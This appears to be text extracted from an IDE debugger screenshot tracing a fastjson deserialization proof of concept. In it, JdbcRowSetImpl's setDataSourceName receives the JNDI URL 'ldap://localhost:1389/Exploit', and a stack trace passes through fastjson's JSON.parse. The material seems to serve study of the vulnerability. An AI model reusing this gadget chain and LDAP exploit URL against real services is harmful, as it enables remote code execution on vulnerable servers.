 resources
webapp
target
fastjsondemo.iml
pom.xml
External Libraries
Scratches and Consoles
2 usages
1364 public void setDataSourceName(String var1) throws SQLException { var1: "ldap://localhost:1389/Exploit"
1365 if (this.getDataSourceName() != null) {
1366 if (!this.getDataSourceName().equals(var1)) {
1367 super.setDataSourceName(var1);
1368 this.conn = null; conn: null
1369 this.ps = null; ps: null
1370 this.rs = null; rs: null
1371 }
1372 } else {
1373 super.setDataSourceName(var1); var1: "ldap://localhost:1389/Exploit"
1374 }
1375
1376 }
1377
1378 public void setUrl(String var1) throws SQLException {
1379 if (this.getUrl() != null) {
Debug: JdbcRowSetImplPoc
Debugger Console
"main"@1 in group "main": RUNNING
setDataSourceName:4307, JdbcRowSetImpl (com.sun.rowset)
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetImpl (com.alibaba.fastjson.parser.deser
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:137, JSON (com.alibaba.fastjson)
parse:193, JSON (com.alibaba.fastjson)
main:9, JdbcRowSetImplPoc (demo)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {JdbcRowSetImpl@695}
Variables debug info not available
var1 = "ldap://localhost:1389/Exploit"